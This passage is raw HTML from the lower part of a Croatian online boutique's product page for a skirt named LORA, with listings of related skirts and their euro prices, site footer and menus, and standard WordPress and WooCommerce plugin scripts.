					<span class="thb-icon-text">Pregledaj listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			</h3>
				<div class="product-listing-rating"></div>
					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price">
        <span class="woocommerce-Price-amount amount"><bdi>59.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>    </span>
    
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://tradate.hr/proizvod/mia-long/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3580" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3580" data-product_sku="" aria-label="Odaberi opcije za &ldquo;MIA LONG&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3580" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
				</div>
			</div>
					</li>

			
					<li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-2989 status-publish instock product_cat-suknje has-post-thumbnail shipping-taxable purchasable product-type-variable">
		<figure class="product_thumbnail thb_hover">
				<a href="https://tradate.hr/proizvod/agata/" title="AGATA">
						<span class="product_thumbnail_hover"><img width="1155" height="1600" data-src="https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25.jpg" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25.jpg 1155w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-217x300.jpg 217w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-739x1024.jpg 739w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-768x1064.jpg 768w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-1109x1536.jpg 1109w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-430x596.jpg 430w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-860x1191.jpg 860w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-300x416.jpg 300w, https://tradate.hr/wp-content/uploads/2022/11/b91889b3-a58a-425b-a792-6279d02c6c25-600x831.jpg 600w" data-sizes="(max-width: 1155px) 100vw, 1155px" src="[data-uri]" style="--smush-placeholder-width: 1155px; --smush-placeholder-aspect-ratio: 1155/1600;" /></span>
						<img width="300" height="400" data-src="https://tradate.hr/wp-content/uploads/2022/11/IMG_1013-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2022/11/IMG_1013-300x400.jpg 300w, https://tradate.hr/wp-content/uploads/2022/11/IMG_1013-225x300.jpg 225w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/400;" />		</a>
			<div class="thb-product-icon thb-quick-view" data-id="2989">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://tradate.hr/proizvod/agata/" title="AGATA">AGATA</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-2989 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/proizvod/lora/?add_to_wishlist=2989"
					data-product-id="2989"
					data-product-type="variable"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Dodaj na listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/proizvod/lora/?add_to_wishlist=2729&#038;wishlist-action" class="thb-icon-container">
					<span class="thb-icon-text">Pregledaj listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			</h3>
				<div class="product-listing-rating"></div>
					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price">
        <span class="woocommerce-Price-amount amount"><bdi>49.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>    </span>
    
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://tradate.hr/proizvod/agata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2989" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2989" data-product_sku="" aria-label="Odaberi opcije za &ldquo;AGATA&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2989" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
				</div>
			</div>
					</li>

			
					<li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-3573 status-publish instock product_cat-suknje has-post-thumbnail shipping-taxable purchasable product-type-variable">
		<figure class="product_thumbnail thb_hover">
				<a href="https://tradate.hr/proizvod/mia-mini/" title="MIA MINI">
						<span class="product_thumbnail_hover"><img width="2244" height="2560" data-src="https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-scaled.jpg" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-scaled.jpg 2244w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-263x300.jpg 263w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-898x1024.jpg 898w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-768x876.jpg 768w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-1347x1536.jpg 1347w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-1795x2048.jpg 1795w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-430x490.jpg 430w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-860x981.jpg 860w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-300x342.jpg 300w, https://tradate.hr/wp-content/uploads/2024/10/FullSizeRender_VSCO-2-600x684.jpg 600w" data-sizes="(max-width: 2244px) 100vw, 2244px" src="[data-uri]" style="--smush-placeholder-width: 2244px; --smush-placeholder-aspect-ratio: 2244/2560;" /></span>
						<img width="300" height="400" data-src="https://tradate.hr/wp-content/uploads/2024/10/IMG_4048_VSCO-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2024/10/IMG_4048_VSCO-300x400.jpg 300w, https://tradate.hr/wp-content/uploads/2024/10/IMG_4048_VSCO-225x300.jpg 225w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/400;" />		</a>
			<div class="thb-product-icon thb-quick-view" data-id="3573">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://tradate.hr/proizvod/mia-mini/" title="MIA MINI">MIA MINI</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-3573 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/proizvod/lora/?add_to_wishlist=3573"
					data-product-id="3573"
					data-product-type="variable"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Dodaj na listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/proizvod/lora/?add_to_wishlist=2729&#038;wishlist-action" class="thb-icon-container">
					<span class="thb-icon-text">Pregledaj listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			</h3>
				<div class="product-listing-rating"></div>
					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price">
        <span class="woocommerce-Price-amount amount"><bdi>57.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>    </span>
    
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://tradate.hr/proizvod/mia-mini/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3573" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3573" data-product_sku="" aria-label="Odaberi opcije za &ldquo;MIA MINI&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3573" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
				</div>
			</div>
					</li>

			
					<li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-2830 status-publish last instock product_cat-suknje has-post-thumbnail shipping-taxable purchasable product-type-variable">
		<figure class="product_thumbnail thb_hover">
				<a href="https://tradate.hr/proizvod/koki/" title="KOKI">
						<span class="product_thumbnail_hover"><img width="300" height="416" data-src="https://tradate.hr/wp-content/uploads/2022/03/3666411e-e5f3-4026-890f-8f20bd8ecdcf-300x416.jpg" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2022/03/3666411e-e5f3-4026-890f-8f20bd8ecdcf-300x416.jpg 300w, https://tradate.hr/wp-content/uploads/2022/03/3666411e-e5f3-4026-890f-8f20bd8ecdcf-217x300.jpg 217w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/416;" /></span>
						<img width="300" height="416" data-src="https://tradate.hr/wp-content/uploads/2022/03/image0-3-1-300x416.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://tradate.hr/wp-content/uploads/2022/03/image0-3-1-300x416.jpeg 300w, https://tradate.hr/wp-content/uploads/2022/03/image0-3-1-217x300.jpeg 217w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/416;" />		</a>
			<div class="thb-product-icon thb-quick-view" data-id="2830">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://tradate.hr/proizvod/koki/" title="KOKI">KOKI</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-2830 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/proizvod/lora/?add_to_wishlist=2830"
					data-product-id="2830"
					data-product-type="variable"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Dodaj na listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/proizvod/lora/?add_to_wishlist=2729&#038;wishlist-action" class="thb-icon-container">
					<span class="thb-icon-text">Pregledaj listu želja</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			</h3>
				<div class="product-listing-rating"></div>
					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price">
        <span class="woocommerce-Price-amount amount"><bdi>68.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>    </span>
    
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://tradate.hr/proizvod/koki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2830" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2830" data-product_sku="" aria-label="Odaberi opcije za &ldquo;KOKI&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2830" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
				</div>
			</div>
					</li>

			
		</ul>

	</section>
	
</div><!-- #product-1965 -->


		
	
	
		</div><!-- End role["main"] -->

		<!-- Start Quick Shop -->
				<!-- End Quick Shop -->

				<footer class="footer style1 light">
		<div class="row ">
		<div class="small-12 medium-6 columns footer-left-side">
							<ul id="menu-footer-menu-cro" class="thb-footer-menu"><li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://tradate.hr/lista-zelja/">Lista želja</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://tradate.hr/my-account/">Moj Račun</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://tradate.hr/kontakt/">Kontakt</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://tradate.hr/politika-privatnosti/">Politika Privatnosti</a></li>
</ul>										<div class="thb-footer-copyright">
					<p>© 2020 Tradate. Sva prava pridržana.</p>				</div>
					</div>
		<div class="small-12 medium-6 columns footer-right-side">
				<div class="footer-social-icons">
				<a href="https://www.facebook.com/pages/category/Boutique-Store/tradate-165574553496280/" class="social facebook" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://www.instagram.com/tradate.zagreb/?hl=en" class="social instagram" target="_blank"><i class="fa fa-instagram"></i></a>
		</div>
							</div>
	</div>
</footer>
			<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="side-panel">
	<header>
		<h6>Menu</h6>
		<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a>
	</header>
	<div class="side-panel-content custom_scroll">
							<ul id="menu-navigation-cro-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1007"><a href="https://tradate.hr/">Početna</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://tradate.hr/o-nama/">O nama</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1010"><a href="https://tradate.hr/trgovina/">Trgovina</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://tradate.hr/kontakt/">Kontakt</a></li>
</ul>							<ul id="menu-menu-desno-login-hr-1" class="mobile-secondary-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://tradate.hr/my-account/">Moj Račun</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://tradate.hr/lista-zelja/">Lista želja</a></li>
</ul>				<div class="social-links">
															</div>

	</div>
	<div class="thb-mobile-menu-switchers">
			<div class="thb-language-switcher-mobile">
		<select class="thb-language-switcher-select">
													<option value="https://tradate.hr/proizvod/lora/"  selected='selected'>Hrvatski</option>
								</select>
	</div>
				<div class="thb-currency-switcher-mobile">
			</div>
		</div>
</nav>
<!-- End Mobile Menu -->
		<nav id="side-cart" class="side-panel">
			<header>
				<h6>Pregled Košarice</h6>
				<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a>
			</header>
			<div class="side-panel-content">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</nav>
			<div class="click-capture"></div>
			<div class="thb-quickview-wrapper">
			<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a>
			<div class="thb-quickview-content"></div>
		</div>
		</div> <!-- End #wrapper -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tradate.hr/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https:\/\/tradate.hr"}},{"@type":"ListItem","position":2,"item":{"name":"Suknje","@id":"https:\/\/tradate.hr\/kategorija-proizvoda\/suknje\/"}},{"@type":"ListItem","position":3,"item":{"name":"LORA","@id":"https:\/\/tradate.hr\/proizvod\/lora\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/tradate.hr\/proizvod\/lora\/#product","name":"LORA","url":"https:\/\/tradate.hr\/proizvod\/lora\/","description":"Visoki, nagla\u0161eni struk, \u0161iri kroj i d\u017eepovi \u010dine Loru idealnom suknjom za nebrojene kombinacije.","image":"https:\/\/tradate.hr\/wp-content\/uploads\/2020\/04\/IMG_2119d.jpg","sku":1965,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"58.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/tradate.hr\/proizvod\/lora\/","seller":{"@type":"Organization","name":"Tradate","url":"https:\/\/tradate.hr"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom +/-"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Prebaci na puni zaslon"></button>
				<button class="pswp__button pswp__button--share" aria-label="Podijeli"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zatvori (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Prethodno (strelica lijevo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Slijedeće (strelica desno)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tradate.hr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//tradate.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/tradate.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"61be14507b","remove_from_wishlist_nonce":"797db1ca3b","reload_wishlist_and_adding_elem_nonce":"54a694bb6f","load_mobile_nonce":"c4743c66b4","delete_item_nonce":"5b558f45bf","save_title_nonce":"163c45b1fb","save_privacy_nonce":"ca07583956","load_fragments_nonce":"9eae07e239"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/tradate.hr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tradate.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.2.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://tradate.hr/wp-content/themes/north-wp/assets/js/vendor.min.js?ver=5.7.4" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
